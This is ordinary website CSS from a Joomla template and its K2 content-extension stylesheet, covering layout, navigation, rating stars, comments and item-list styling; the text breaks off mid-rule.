#ja-container { }

/* Full left */
#ja-container.ja-r1 { }

/* Full right */
#ja-container.ja-l1 { }

/* Mass ---*/
.ja-mass-top { }

.ja-mass-top .ja-moduletable, .ja-mass-top .ja-module { margin-left: 0; margin-right: 0; }

.ja-mass-bottom { }

.ja-mass-bottom .ja-moduletable, .ja-mass-bottom .ja-module { margin-left: 0; margin-right: 0; }

/* MAIN COLUMN
--------------------------------------------------------- */
#ja-mainbody { }

#ja-main .inner { }

#ja-contentwrap { }

/* Content Top ---*/
.ja-content-top { }

#ja-content-top .ja-moduletable, #ja-content-top .ja-module { margin-left: 0; margin-right: 0; }

/* Content Main ---*/
.ja-content-main { margin-bottom: 20px; }

/* Content Bottom ---*/
.ja-content-bottom { }

#ja-content-bottom .ja-moduletable, #ja-content-bottom .ja-module { margin-left: 0; margin-right: 0; }
/* @end */
/* SIDE COLUMNS
--------------------------------------------------------- */
.ja-colswrap { }

.ja-col { }

/* Left Columns ---*/
#ja-left .ja-l2 { }

/* Right Columns ---*/
#ja-right .ja-r2 { }

/* HEADER
--------------------------------------------------------- */
#ja-header { position: relative; z-index: 10; }

#ja-header .main { padding: 30px 0 15px; }

h1.logo, div.logo-text h1 { }

h1.logo, div.logo-text { float: left; position: relative; z-index: 1; }

/* Logo Image ---*/
h1.logo { height: 28px; width: 184px; }

h1.logo a {
	background: url(../images/logo-t3.gif) no-repeat left;
	display: block;
	height: 28px;
	width: 184px;
}

h1.logo a span { position: absolute; top: -1000px; }

/* Logo Text ---*/
div.logo-text { margin-top: 8px; }

div.logo-text h1 a { text-decoration: none; }

p.site-slogan { display: block; font-size: 85%; margin: 8px 0 0; padding: 0 5px; }

/* NAVIGATION
--------------------------------------------------------- */
/* Main Nav ---*/
#ja-mainnav { line-height: 1; position: relative; z-index: 11; }

#ja-mainnav .main { }

span.has-image {
	background-position: left 1px;
	background-repeat: no-repeat;
	display: block;
	overflow: hidden;
	padding-left: 25px;
}

span.menu-title { display: block; cursor: pointer; }

span.menu-desc { display: block; font-size: 92%; font-weight: normal; }

/* Breadcrumbs ---*/
#ja-navhelper { }

#ja-navhelper .main { padding: 5px 0; }

#ja-navhelper a { padding: 0 2px; }

#ja-navhelper a:hover, #ja-navhelper a:active, #ja-navhelper a:focus { }

.ja-breadcrums { float: left; margin-top: 2px; width: 80%; }

.ja-breadcrums strong { margin-right: 5px; }

.ja-breadcrums img { margin: 1px 5px; }

/* Extras ---*/
.ja-links { float: right; margin-top: 2px; }

.ja-links li { background: none; display: inline; padding: 0; }

.ja-links li.top a { }

.ja-links li.top a:hover { }

.ja-links li.layout-switcher a { }

.ja-links li.layout-switcher a:hover { }

.ja-links li.user-reset a { }

.ja-links li.user-reset a:hover { }

/* Default Joomla! Menu ---*/
#ja-container ul.menu { margin: 0; padding: 0; }

#ja-container ul.menu li { background: none; margin: 0; overflow: hidden; padding: 0; }

#ja-container ul.menu li a { display: block; outline: none; padding: 6px 0; }

#ja-container ul.menu li a:hover,
#ja-container ul.menu li a:active,
#ja-container ul.menu li a:focus { }

#ja-container ul.menu li.active > a { font-weight: bold; }

#ja-container ul.menu li a img { margin-right: 3px; }

#ja-container ul.menu li ul { margin: 0 0 0 10px; }

#ja-container ul.menu li li { background: url(../images/arrow.png) no-repeat left 11px; }

#ja-container ul.menu li li a { font-weight: normal; text-indent: 10px; }

#ja-container ul.menu li li a:hover,
#ja-container ul.menu li li a:active,
#ja-container ul.menu li li a:focus { background: none; }

#ja-container ul.menu li.active > a { font-weight: bold; }

#ja-container ul.menu span.separator { display: none; }

/* SPOTLIGHT
--------------------------------------------------------- */
#ja-topsl .ja-box, #ja-botsl .ja-box { padding: 0; }

#ja-topsl .ja-box-right, #ja-botsl .ja-box-right,
#ja-topsl .ja-box-full, #ja-botsl .ja-box-full { background: none; }

#ja-topsl .ja-moduletable, #ja-botsl .ja-moduletable { margin-bottom: 20px; margin-top: 0; padding-bottom: 0; padding-top: 0; }

#ja-topsl li, #ja-botsl li { background-position: 1px 6px; padding-left: 10px; }

#ja-topsl ol li, #ja-botsl ol li { margin-left: 25px; padding: 0; }

#ja-topsl ul, #ja-topsl p, #ja-topsl ol,
#ja-botsl ul, #ja-botsl p, #ja-botsl ol { margin: 0; padding: 0; }

#ja-topsl a, #ja-botsl a { }

#ja-topsl a:hover, #ja-topsl a:active, #ja-topsl a:focus,
#ja-botsl a:hover, #ja-botsl a:active, #ja-botsl a:focus { }

/* Top spotlight ---*/
#ja-topsl { }

#ja-topsl .main { padding: 20px 0 0; }

#ja-topsl h3 { margin: 0 0 8px; }

/* Bot spotlight ---*/
#ja-botsl { }

#ja-botsl .main { padding: 20px 0 0; }

#ja-botsl .ja-moduletable, #ja-botsl .moduletable { margin-bottom: 20px; }

#ja-botsl h3 { margin: 0 0 8px; }

.ja-box-right .ja-moduletable, .ja-box-right .moduletable,
.ja-box-full .ja-moduletable, .ja-box-full .moduletable { }

/* FOOTER
--------------------------------------------------------- */
#ja-footer { clear: both; padding: 20px 0; }

#ja-footer .main { padding: 0; position: relative; text-align: center; }

#ja-footer .inner { padding: 0; }

#ja-footer small { font-size: 100%; }

/* Foot Links ---*/
#ja-footer .ja-footnav { font-size: 100%; margin: 10px 0; overflow: hidden; position: relative; }

.ja-footnav ul { line-height: normal; }

.ja-footnav li { display: inline; padding: 0 5px; background: none; }

.ja-footnav li a { }

.ja-footnav li a:hover, .ja-footnav li a:active, .ja-footnav li a:focus { }

/* Copyright Info. ---*/
.ja-copyright small { display: block; }

/* MISCELLANOUS
----------------------------------------------------------- */
/* User Tools ---*/
ul.ja-usertools-font { }

ul.ja-usertools-font li, ul.ja-usertools-screen li { background: none; display: inline; margin: 0; padding: 0; }

ul.ja-usertools-screen { }

/* Others ---*/
#ja-poweredby { margin: 0 auto; }

#ja-banner { overflow: hidden; text-align: center; width: 100%; }

div.ja-innerdiv { clear: both; margin-bottom: 10px; padding-bottom: 10px; }

div.ja-innerdiv h4 { margin: 5px 0; padding: 0; }

a.ja-cpanel-video {
	background: url(../images/icons/icon-youtube.png) no-repeat center center #fff;
	border: 1px solid #999;
	color: #666;
	display: block;
	font-weight: bold;
	padding: 0;
	text-decoration: none;
	text-indent: -9999px;
	width: 22px;
	height: 22px;
	position: absolute;
	right: 10px;
	bottom: 10px;
}

a.ja-cpanel-video span { color: #666; }

a.ja-cpanel-video:hover,
a.ja-cpanel-video:focus,
a.ja-cpanel-video:active { border-color: #666; text-decoration: none; }

a.ja-cpanel-video:hover span { color: #0F85D8; }

/* T3 Logo ---*/
.t3-logo, .t3-logo-sm { display: block; }

.t3-logo, .t3-logo a { width: 200px; height: 34px; }

.t3-logo-sm, .t3-logo-sm a { width: 77px; height: 34px; }

.t3-logo a, .t3-logo-sm a {
	display: block;
	text-indent: -1000em;
	background-repeat: no-repeat;
	background-position: center;
}

.t3-logo-light a { background-image: url(http://joomlart.s3.amazonaws.com/t3/logo/t3_logo_light.png); }
.t3-logo-dark a { background-image: url(http://joomlart.s3.amazonaws.com/t3/logo/t3_logo_dark.png); }

.t3-logo-light-sm a { background-image: url(http://joomlart.s3.amazonaws.com/t3/logo/t3_logo_light_sm.png); }
.t3-logo-dark-sm a { background-image: url(http://joomlart.s3.amazonaws.com/t3/logo/t3_logo_dark_sm.png); }


--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/templates/ja_mendozite/css/k2.css
body_size: 47801
content:
/**
* @version		$Id: k2.css 1492 2012-02-22 17:40:09Z joomlaworks@gmail.com $
* @package		K2
* @author		JoomlaWorks http://www.joomlaworks.net
* @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
* @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
*/
/*
### Legend ###
Font families used:
font-family: 'OpenSansSemibold',sans-serif;
font-family:"Trebuchet MS",Trebuchet,Arial,Verdana,Sans-serif;
font-family:Arial, Helvetica, sans-serif;
Colors used:
#fff (light blue) used as background on all toolbars, category and user/author boxes
*/
/*----------------------------------------------------------------------
Common Elements
----------------------------------------------------------------------*/
/* --- Basic typography --- */
a:active,
a:focus{ outline: 0; }

img{ border: none; }

/* --- Global K2 container --- */

body.contentpane #k2Container{
	/* used in popups */
	padding: 16px;
}

/* --- General padding --- */
.k2Padding{ padding: 4px; }

/* --- Clearing --- */
.clr{
	clear: both;
	height: 0;
	line-height: 0;
	display: block;
	float: none;
	padding: 0;
	margin: 0;
	border: none;
}

/* --- Zebra rows --- */
.even{
	background: #fffff0;
	padding: 2px;
	border-bottom: 1px dotted #ccc;
}

.odd{
	background: #fff;
	padding: 2px;
	border-bottom: 1px dotted #ccc;
}

/* --- RSS feed icon --- */
div.k2FeedIcon{
	padding: 4px 8px;
}

div.k2FeedIcon a,
div.k2FeedIcon a:hover{
	display: block;
	float: right;
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
	background: url(../images/fugue/feed.png) no-repeat 50% 50%;
}

div.k2FeedIcon a span,
div.k2FeedIcon a:hover span{ display: none; }

/* --- Rating --- */
.itemRatingForm{
	display: block;
	vertical-align: middle;
	float: left;
}

.itemRatingLog{
	font-size: 11px;
	margin: 0;
	padding: 0 5px;
	float: left;
}

div.itemRatingForm .formLogLoading{
	background: url(../images/system/loading.gif) no-repeat left center;
	height: 25px;
	padding: 0 0 0 20px;
}

.itemRatingList,
.itemRatingList a:hover,
.itemRatingList .itemCurrentRating{
	background: transparent url(../images/system/transparent_star.png) left -1000px repeat-x;
}

.itemRatingList{
	position: relative;
	float: left;
	width: 80px;
	height: 15px;
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0;
	background-position: left top;
}

.itemRatingList li{
	display: inline;
	background: none;
	padding: 0;
}

.itemRatingList a,
.itemRatingList .itemCurrentRating{
	position: absolute;
	top: 0;
	left: 0;
	text-indent: -1000px;
	height: 15px;
	line-height: 15px;
	outline: none;
	overflow: hidden;
	border: none;
	cursor: pointer;
}

.itemRatingList a:hover{
	background-position: left bottom;
}

.itemRatingList a.one-star{
	width: 20%;
	z-index: 6;
}

.itemRatingList a.two-stars{
	width: 40%;
	z-index: 5;
}

.itemRatingList a.three-stars{
	width: 60%;
	z-index: 4;
}

.itemRatingList a.four-stars{
	width: 80%;
	z-index: 3;
}

.itemRatingList a.five-stars{
	width: 100%;
	z-index: 2;
}

.itemRatingList .itemCurrentRating{
	z-index: 1;
	background-position: 0 center;
	margin: 0;
	padding: 0;
}

span.siteRoot{ display: none; }

/* --- CSS added with Javascript --- */
.smallerFontSize{
	font-size: 100%;
	line-height: inherit;
}

.largerFontSize{
	font-size: 150%;
	line-height: 140%;
}

/* --- ReCaptcha --- */
.recaptchatable .recaptcha_image_cell,
#recaptcha_table{
	background-color: #fff !important;
}

#recaptcha_table{
	border-color: #ccc !important;
}

#recaptcha_response_field{
	border-color: #ccc !important;
	background-color: #fff !important;
}

/* --- Primary lists in modules --- */
.clearList{
	display: none;
	float: none;
	/* this class is used to clear all previous floating list elements */
	clear: both;
}

.lastItem{
	/* class appended on last list item */
	border: none;
}

div.k2LatestCommentsBlock ul li, 
div.k2TopCommentersBlock ul li, 
div.k2ItemsBlock ul li, 
div.k2LoginBlock ul li, 
div.k2UserBlock ul.k2UserBlockActions li, 
div.k2UserBlock ul.k2UserBlockRenderedMenu li, 
div.k2ArchivesBlock ul li, 
div.k2AuthorsListBlock ul li, 
div.k2CategoriesListBlock ul li, 
div.k2UsersBlock ul li {
	background: url("../images/bullet.gif") no-repeat left 6px;
	padding-left: 10px;
}

ul.k2UserBlockActions li a {
	color: #999;
}

ul.k2UserBlockActions li a:hover,
ul.k2UserBlockActions li a:focus,
ul.k2UserBlockActions li a:active {
	color: #f97b5d;
}

/* --- Avatars --- */
.k2Avatar img{
	display: block;
	float: left;
	background: #fff;
	border: 1px solid #ccc;
	padding: 2px;
	margin: 2px 10px 4px 0;
}

/* --- Read more --- */

/* --- Pagination --- */

/* --- Pagination (additional styling for Joomla! 1.6+) --- */
.k2Pagination ul {
	margin: 0 !important;
	float: left;
}

.k2Pagination ul li {
	background: none;
	display: inline;
	padding: 0;
	margin: 0 5px 0 0;
}

.k2Pagination ul li span.pagenav, .k2Pagination ul li a.pagenav,
.k2Pagination ul li.pagination-start span.pagenav, .k2Pagination ul li.pagination-prev span.pagenav,
.k2Pagination ul li.pagination-next span.pagenav, .k2Pagination ul li.pagination-end span.pagenav {
	padding: 0 7px;
	background: url(../images/grad-l2.png) repeat-x left bottom #fff;
	border: 1px solid #dedede;
	color: #333;
	display: inline-block;
}

.k2Pagination ul li a.pagenav:hover {
	color: #d05338;
}

.k2Pagination ul li.pagination-start span.pagenav, .k2Pagination ul li.pagination-prev span.pagenav,
.k2Pagination ul li.pagination-next span.pagenav, .k2Pagination ul li.pagination-end span.pagenav {
	color: #333;
}

.k2Pagination ul li span.pagenav {
	background: url(../images/grad.png) repeat-x left bottom #f97b5d;
	border: 1px solid #f75630;
	color: #fff;
}

.k2Pagination li span,
.k2Pagination li strong { line-height: 20px; }

/* --- Featured flags: the classes are repeated further below to indicate placement in the CSS structure --- */
div.itemIsFeatured,
div.catItemIsFeatured,
div.userItemIsFeatured{
	background: url(../images/system/featuredItem.png) no-repeat 100% 0;
}

/*----------------------------------------------------------------------
Component: Item view
----------------------------------------------------------------------*/
a.itemPrintThisPage{
	display: block;
	width: 160px;
	margin: 4px auto 16px;
	padding: 4px;
	background: #fff;
	border: 1px solid #ccc;
	text-align: center;
	color: #555;
	font-size: 13px;
}

a.itemPrintThisPage:hover{
	background: #eee;
	text-decoration: none;
}

div.itemView {
	position: relative;
}

span.itemEditLink{
	float: right;
	display: block;
	padding: 4px 0;
	margin: 0;
	width: 120px;
	text-align: right;
}

span.itemEditLink a{
	padding: 2px 12px;
	border: 1px solid #ccc;
	background: #eee;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
}

span.itemEditLink a:hover{
	background: #ffffcc;
}

div.itemHeader span.itemDateCreated{
	color: #999;
	font-size: 11px;
}

div.itemHeader h2.itemTitle{
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
	font-size: 200%;
	text-transform: uppercase;
	padding: 0 0 4px 0;
	margin: 0;
	color: #333;
}

div.itemHeader h2.itemTitle span sup {
	font-size: 12px;
	color: #d05338;
	/* "Featured" presented in superscript */
	text-decoration: none;
}

div.itemHeader span.itemAuthor {
	color: #c2c2c2;
	padding: 0;
	margin: 0;
}

div.itemToolbar {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 10px;
}

div.itemToolbar ul {
	text-align: right;
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
	float: right;
}

div.itemToolbar ul li {
	display: inline;
	list-style: none;
	padding: 0 0 0 5px;
	margin: 0;
	text-align: center;
	background: none;
	font-size: 12px;
}

div.itemToolbar ul > li:first-child {
	/* remove the first CSS border from the left of the toolbar */
	border: none;
}

div.itemToolbar ul li a{
	font-size: 12px;
	font-weight: normal;
}

div.itemToolbar ul li a.itemPrintLink {
	width: 11px;
	height: 11px;
	background: url(../images/icons/printer.png) no-repeat center center;
	display: inline-block;
}

div.itemToolbar ul li a.itemPrintLink span { display: none; }

div.itemToolbar ul li a.itemEmailLink {
	width: 13px;
	height: 11px;
	background: url(../images/icons/email.png) no-repeat center center;
	display: inline-block;
}

div.itemToolbar ul li a.itemEmailLink span { display: none; }

div.itemToolbar div.ItemCommentsLink { display: inline; float: left; }

div.itemToolbar div.ItemCommentsLink a.itemCommentsLink {
	background: url(../images/readmore.png) no-repeat left center;
	color: #333;
	margin-right: 10px;
	padding-left: 15px;
}

div.itemToolbar div.ItemCommentsLink a.itemCommentsLink:hover {
	background-image: url(../images/readmore-hover.png);
	color: #d05338;
}

div.itemToolbar ul li a img{
	vertical-align: middle;
}

div.itemToolbar ul li span.itemTextResizerTitle { color: #333; }

div.itemToolbar ul li a#fontDecrease{
	margin: 0 0 0 2px;
}

div.itemToolbar ul li a#fontDecrease img{
	width: 13px;
	height: 13px;
	background: url(../images/system/font_decrease.gif) no-repeat;
}

div.itemToolbar ul li a#fontIncrease{
	margin: 0 0 0 2px;
}

div.itemToolbar ul li a#fontIncrease img{
	width: 13px;
	height: 13px;
	background: url(../images/system/font_increase.gif) no-repeat;
}

div.itemToolbar ul li a#fontDecrease span,
div.itemToolbar ul li a#fontIncrease span{ display: none; }

div.itemRatingBlock{ float: right; margin-right: 20px; }

div.itemRatingBlock span{
	display: block;
	float: left;
	font-style: normal;
	padding: 0 4px 0 0;
	margin: 0;
	color: #333;
}

div.itemBody{
	padding: 8px 0;
	margin: 0;
}

span.itemImage{
	display: block;
	text-align: center;
	margin: 0 0 8px 0;
}

span.itemImage img { 
	max-width: 100%;
	min-width: 100%;
}

span.itemImageCaption{
	color: #666;
	float: left;
	display: block;
	font-size: 11px;
}

span.itemImageCredits{
	color: #999;
	float: right;
	display: block;
	font-style: italic;
	font-size: 11px;
}

div.itemIntroText {
	font-weight: bold;
}

div.itemFullText h3{
	margin: 0;
	padding: 16px 0 4px 0;
}

div.itemExtraFields{
	margin: 16px 0 0 0;
	padding: 8px 0 0 0;
	border-top: 1px dotted #e9e9e9;
}

div.itemExtraFields h3{
	margin: 0;
	padding: 0 0 8px 0;
	line-height: normal !important;
}

div.itemExtraFields ul{
	margin: 0;
	padding: 0;
	list-style: none;
}

div.itemExtraFields ul li{ display: block; }

div.itemExtraFields ul li span.itemExtraFieldsLabel{
	display: block;
	float: left;
	font-weight: bold;
	margin: 0 4px 0 0;
	width: 30%;
}

div.itemContentFooter{
	display: block;
	text-align: right;
	padding: 10px 0;
	margin: 0;
	border-bottom: 1px solid #e9e9e9;
	color: #999;
}

span.itemHits{ float: left; }

div.itemTwitterButton { margin-right: 20px; float: left; }

div.itemFacebookButton { margin: 0; float: left; }

div.itemGooglePlusOneButton { float: left;}

div.itemLinks{
	margin: 0 0 5px;
	padding: 0;
}

div.itemCategory {
	display: inline;
}

div.itemCategory span {
	font-weight: bold;
	color: #c2c2c2;
	padding: 0 4px 0 0;
}

div.itemTagsBlock {
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	margin: 10px 0 20px;
	padding: 10px 0;
}

div.itemTagsBlock span{
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.itemTagsBlock ul.itemTags{
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
}

div.itemTagsBlock ul.itemTags li {
	background: none;
	display: inline;
	list-style: none;
	padding: 0 4px 0 0;
	margin: 0;
	text-align: center;
}

div.itemTagsBlock ul.itemTags li a { color: #999; }

div.itemTagsBlock ul.itemTags li a:hover { color: #333; }

div.itemAttachmentsBlock{
	padding: 4px;
	border-bottom: 1px dotted #ccc;
}

div.itemAttachmentsBlock span{
	font-weight: bold;
	color: #555;
	padding: 0 4px 0 0;
}

div.itemAttachmentsBlock ul.itemAttachments{
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline;
}

div.itemAttachmentsBlock ul.itemAttachments li{
	display: inline;
	list-style: none;
	padding: 0 4px;
	margin: 0;
	text-align: center;
}

div.itemAttachmentsBlock ul.itemAttachments li span{
	font-size: 10px;
	color: #999;
	font-weight: normal;
}

/* Author block */
div.itemAuthorBlock{
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 10px 0;
	padding: 20px;
}

div.itemAuthorBlock img.itemAuthorAvatar{
	float: left;
	display: block;
	margin: 0 20px 0 0;
}

div.itemAuthorBlock div.itemAuthorDetails{
	margin: 0;
	padding: 0;
}

div.itemAuthorBlock div.itemAuthorDetails h3.authorName,
div.itemAuthorBlock div.itemAuthorDetails h3.itemAuthorName {
	margin: 0 0 4px 0;
	padding: 0;
}

div.itemAuthorBlock div.itemAuthorDetails h3.authorName a,
div.itemAuthorBlock div.itemAuthorDetails h3.itemAuthorName a { color: #333; }

div.itemAuthorBlock div.itemAuthorDetails h3.authorName a:hover,
div.itemAuthorBlock div.itemAuthorDetails h3.itemAuthorName a:hover { color: #d05338; }

div.itemAuthorBlock div.itemAuthorDetails p { line-height: 1.4; }

div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl{
	font-weight: bold;
	color: #555;
	border-right: 1px solid #ccc;
	padding: 0 8px 0 0;
	margin: 0 4px 0 0;
}

div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorEmail{
	font-weight: bold;
	color: #555;
}

div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl a,
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorEmail a{
	font-weight: normal;
}

/* Author latest */
div.itemAuthorLatest{
	margin-bottom: 16px;
	padding: 0;
	float: left;
	width: 50%;
}

div.itemAuthorLatest h3 { 
	color: #333;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	font-weight: bold;
}

div.itemAuthorLatest ul li {
	border-bottom: 0;
	background: url(../images/bullet.gif) no-repeat 3px 8px;
	padding-left: 15px;
}

div.itemAuthorLatest ul li a { color: #666; }

div.itemAuthorLatest ul li a:hover { color: #d05338; }

/* Related by tag */
div.itemRelated{
	margin-bottom: 16px;
	/* Add overflow-x:scroll; if you want to enable the scrolling features, as explained in item.php */
	padding: 0;
	float: left;
	width: 50%;
}

div.itemRelated h3 {
	color: #333;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	font-weight: bold;
}

div.itemRelated ul li {
	border-bottom: 0;
	background: url(../images/bullet.gif) no-repeat 3px 8px;
	padding-left: 15px;
}

div.itemRelated ul li a { color: #666; }

div.itemRelated ul li a:hover { color: #d05338; }

div.itemRelated ul li.k2ScrollerElement{
	float: left;
	overflow: hidden;
	border: 1px solid #ccc;
	padding: 4px;
	margin: 0 4px 4px 0;
	/* you need to insert this class in the related li element in item.php for this styling to take effect */
	background: #fff;
}

div.itemRelated ul li.clr{
	clear: both;
	height: 0;
	line-height: 0;
	display: block;
	float: none;
	padding: 0;
	margin: 0;
	border: none;
}

/* Video */
div.itemVideoBlock{
	margin: 0 0 16px 0;
	padding: 16px;
	background: #010101 url(../images/system/videoplayer-bg.gif) repeat-x bottom;
}

div.itemVideoBlock div.itemVideoEmbedded{
	/* for embedded videos (not using AllVideos) */
	text-align: center;
}

div.itemVideoBlock span.itemVideo{
	display: block;
	overflow: hidden;
}

div.itemVideoBlock span.itemVideoCaption{
	color: #eee;
	float: left;
	display: block;
	font-size: 11px;
	font-weight: bold;
	width: 60%;
}

div.itemVideoBlock span.itemVideoCredits{
	color: #eee;
	float: right;
	display: block;
	font-style: italic;
	font-size: 11px;
	width: 35%;
	text-align: right;
}

/* Image Gallery */
div.itemImageGallery{
	margin: 0 0 16px 0;
	padding: 0;
}

/* Article navigation */
div.itemNavigation span.itemNavigationTitle{ color: #999; }

div.itemNavigation a.itemPrevious{
	padding: 0 12px;
}

div.itemNavigation a.itemNext{
	padding: 0 12px;
}

/* Comments */
div.itemComments{
	border-top: 1px solid #e9e9e9;
	padding: 20px 0 0;
}

div.itemComments ul.itemCommentsList{
	margin: 0 0 16px;
	padding: 0;
	list-style: none;
}

div.itemComments ul.itemCommentsList li{
	padding: 4px;
	margin: 0;
	border-bottom: 1px dotted #e9e9e9;
}

div.itemComments ul.itemCommentsList li.authorResponse{
	background: url(../images/system/stripes.png) repeat;
}

div.itemComments ul.itemCommentsList li.unpublishedComment{
	background: #ffeaea;
}

div.itemComments ul.itemCommentsList li img{
	float: left;
	margin: 4px 4px 4px 0;
	padding: 4px;
	background: #fff;
	border-bottom: 1px solid #d7d7d7;
	border-left: 1px solid #f2f2f2;
	border-right: 1px solid #f2f2f2;
}

div.itemComments ul.itemCommentsList li span.commentDate{
	padding: 0 4px 0 0;
	margin: 0 8px 0 0;
	border-right: 1px solid #ccc;
	font-weight: bold;
	font-size: 14px;
}

div.itemComments ul.itemCommentsList li span.commentAuthorName{
	font-weight: bold;
	font-size: 14px;
}

div.itemComments ul.itemCommentsList li p{ padding: 4px 0; }

div.itemComments ul.itemCommentsList li span.commentAuthorEmail{ display: none; }

div.itemComments ul.itemCommentsList li span.commentLink{
	float: right;
	margin-left: 8px;
}

div.itemComments ul.itemCommentsList li span.commentLink a{
	font-size: 11px;
	color: #999;
	text-decoration: underline;
}

div.itemComments ul.itemCommentsList li span.commentLink a:hover{
	font-size: 11px;
	color: #555;
	text-decoration: underline;
}

div.itemComments ul.itemCommentsList li span.commentToolbar{
	display: block;
	clear: both;
}

div.itemComments ul.itemCommentsList li span.commentToolbar a{
	font-size: 11px;
	color: #999;
	text-decoration: underline;
	margin-right: 4px;
}

div.itemComments ul.itemCommentsList li span.commentToolbar a:hover{
	font-size: 11px;
	color: #555;
	text-decoration: underline;
}

div.itemComments ul.itemCommentsList li span.commentToolbarLoading{
	background: url(../images/system/searchLoader.gif) no-repeat 100% 50%;
}

div.itemCommentsPagination{
	padding: 4px;
	margin: 0 0 24px 0;
}

div.itemCommentsPagination span.pagination{
	display: block;
	float: right;
	clear: both;
}

div.itemCommentsForm h3 {
	margin: 0;
	padding: 0 0 4px 0;
	font-family: 'PT Sans',sans-serif;
	text-transform: uppercase;
	font-size: 150%;
	color: #d05338;
}

div.itemCommentsForm form label.formComment {
	display: block;
	margin: 12px 0 5px 0;
}

div.itemCommentsForm form label.formName {
	display: block;
	margin: 12px 0 0 2px;
}

div.itemCommentsForm form label.formEmail{
	display: block;
	margin: 12px 0 0 2px;
}

div.itemCommentsForm form label.formUrl{
	display: block;
	margin: 12px 0 0 2px;
}

div.itemCommentsForm form label.formRecaptcha{
	display: block;
	margin: 12px 0 0 2px;
}

div.itemCommentsForm form textarea.inputbox{
	display: block;
	width: 350px;
	height: 160px;
	margin: 0;
}

div.itemCommentsForm form input.inputbox{
	display: block;
	width: 350px;
	margin: 0;
}

div.itemCommentsForm form input#submitCommentButton {
	margin: 16px 0 0 0;
}

div.itemCommentsForm form span#formLog{
	margin: 0 0 0 20px;
	padding: 0 0 0 20px;
	font-weight: bold;
	color: #d05338;
}

div.itemCommentsForm form .formLogLoading{
	background: url(../images/system/loading.gif) no-repeat left center;
}

/* "Report comment" form */
div.k2ReportCommentFormContainer{
	padding: 8px;
	width: 480px;
	margin: 0 auto;
}

div.k2ReportCommentFormContainer blockquote{
	width: 462px;
	background: #fff;
	border: 1px solid #e9e9e9;
	padding: 8px;
	margin: 0 0 8px 0;
}

div.k2ReportCommentFormContainer blockquote span.quoteIconLeft{
	font-style: italic;
	font-weight: bold;
	font-size: 40px;
	color: #135CAE;
	line-height: 30px;
	vertical-align: top;
	display: block;
	float: left;
}

div.k2ReportCommentFormContainer blockquote span.quoteIconRight{
	font-style: italic;
	font-weight: bold;
	font-size: 40px;
	color: #135CAE;
	line-height: 30px;
	vertical-align: top;
	display: block;
	float: right;
}

div.k2ReportCommentFormContainer blockquote span.theComment{
	font-weight: normal;
	color: #000;
	padding: 0 4px;
}

div.k2ReportCommentFormContainer form label {
	display: block;
	font-weight: bold;
}

div.k2ReportCommentFormContainer form input,
div.k2ReportCommentFormContainer form textarea{
	display: block;
	border: 1px solid #e9e9e9;
	font-size: 12px;
	padding: 2px;
	margin: 0 0 8px 0;
	width: 474px;
}

div.k2ReportCommentFormContainer form #recaptcha{
	margin-bottom: 24px;
}

div.k2ReportCommentFormContainer form span#formLog{
	margin: 0 0 0 20px;
	padding: 0 0 0 20px;
	font-weight: bold;
	color: #d05338;
}

div.k2ReportCommentFormContainer form .formLogLoading{
	background: url(../images/system/loading.gif) no-repeat left center;
}

/* Back to top link */
div.itemBackToTop{
	text-align: right;
}

div.itemBackToTop a{
	text-decoration: underline;
}

div.itemBackToTop a:hover{
	text-decoration: underline;
}

/*----------------------------------------------------------------------
Component: Item Blog
----------------------------------------------------------------------*/
.itemBlog .itemDateCreated {
	float: left;
	border: 1px solid #d05338;
	padding: 5px 15px;
	margin-right: 10px;
	margin-bottom: 10px;
	text-align: center;
	color: #d05338;
}

.itemBlog .itemDateCreated .date {
	font-size: 300%;	
	line-height: 1;
	font-family: 'PT Sans',sans-serif;
	font-weight: bold;
}

.itemBlog .itemDateCreated .month {
	text-transform: uppercase;
	display: block;
}

.itemBlog .ItemViewMain {
	float: right;
	width: 605px;
}
/*----------------------------------------------------------------------
Component: Itemlist view (category)
----------------------------------------------------------------------*/
div.itemListCategoriesBlock { margin-top: 13px; }

/* --- Category block --- */
div.itemListCategory{
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 0 0 20px;
	padding: 20px;
}

span.catItemAddLink{
	display: block;
	padding: 8px 0;
	margin: 0 0 4px 0;
	border-bottom: 1px dotted #ccc;
	text-align: right;
}

span.catItemAddLink a{
	padding: 4px 16px;
	border: 1px solid #ccc;
	background: #eee;
	text-decoration: none;
}

span.catItemAddLink a:hover{
	background: #ffffcc;
}

div.itemListCategory img{
	float: left;
	display: block;
	margin: 0 20px 0 0;
}

div.itemListCategory h2 {
	font-size: 125%;
	margin-top: 0;
	margin-bottom: 10px;
	text-transform: uppercase;
	color: #333;
}

/* --- Sub-category block --- */
div.itemListSubCategories{ margin: 0 -10px; }

div.subCategoryContainer{ float: left; }

div.subCategory {
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 0 10px 20px;
	padding: 20px;
}

div.subCategory:hover {
	border-color: #d05338;
}

div.subCategory a.subCategoryImage,
div.subCategory a.subCategoryImage:hover{
	text-align: center;
	display: block;
}

div.subCategory a.subCategoryImage img,
div.subCategory > h2 {
	font-size: 125%;
	margin-top: 0;
	margin-bottom: 20px;
	text-transform: uppercase;
}

div.subCategory > h2 a {
	color: #333;
}

div.subCategory > h2 a:hover,
div.subCategory:hover > h2 a { color: #d05338; }

div.subCategory .subCategoryImage + p { 
	max-height: 55px;
	overflow: hidden;
}

/* --- Item groups --- */
div.itemList{ margin: 0 -10px; }

div#itemListLinks{
	background: #fff;
